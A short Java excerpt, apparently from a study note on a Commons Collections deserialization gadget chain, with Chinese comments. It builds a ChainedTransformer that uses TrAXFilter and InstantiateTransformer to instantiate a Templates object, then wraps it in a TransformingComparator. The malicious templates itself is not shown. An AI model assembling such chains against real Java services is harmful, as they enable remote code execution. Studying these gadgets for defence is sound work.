 61 //构造chainedTransformer,用TrAXFilter调用InstantiateTransformer的newIntance()
62 Transformer[] chain=new Transformer[]{
63 new ConstantTransformer(TrAXFilter.class),
64 new InstantiateTransformer(new Class[]{Templates.class},new Object[]{templates})
65 };
66 ChainedTransformer chained1=new ChainedTransformer(chain);
67 //创建TransformingComparator示例，并传入ChainedTransformer,直接调用ChainedTransformer.transform
68 TransformingComparator comparator1 = new TransformingComparator(chained1);
69